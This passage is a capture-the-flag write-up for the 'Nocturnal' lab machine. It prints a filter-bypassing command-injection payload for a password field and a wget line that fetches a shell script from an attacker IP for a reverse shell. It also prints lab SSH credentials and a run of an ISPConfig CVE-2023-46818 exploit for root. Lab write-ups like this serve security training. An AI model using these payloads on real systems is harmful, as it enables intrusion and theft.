
I can also create backups protected with password:

So I checked the content of admin.php to see the command of the backup creation:
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";Notice that we can inject code inside password field but there is a function called cleanEntry which filters what we input:

So we can try sombinations of the following payload:
;bash -c "id"
# The following one worked
%0abash%09-c%09"id"%0a

I got RCE! Now it’s time to get a reverse shell. To do that I’ll use the following command:
# First upload a shell (basic one)
%0abash%09-c%09"wget%09http://10.10.14.7:8090/shell.sh%09"%0a
# Then execute it
%0abash%09-c%09"bash%09shell.sh"%0aGot a reverse shell :D
Pivoting
There is a user called tobias inside the machine. I noticed a database called nocturnal_database.db inside /var/www/nocturnal_database. So I downloaded it and inspected it with SQLite viewer:

Found password hashes, so I tried to compare them:

Got ssh credentials:
tobias:slowmotionapocalypse

User flag
Privilege Escalation
I performed some enumeration around the machine, and discovered something running on port 8080:

So I’ll forward port 8080 to my machine:
ssh -L 8888:127.0.0.1:8080 tobias@nocturnal.htb

I tested the following credentials: admin:slowmotionapocalypse:
I searched for “ispconfig cve” and found this CVE-2023-46818 PoC. So I downloaded the script and executed it:
python3 cve.py http://127.0.0.1:8888 admin slowmotionapocalypse
Root flag

Machine pwned!
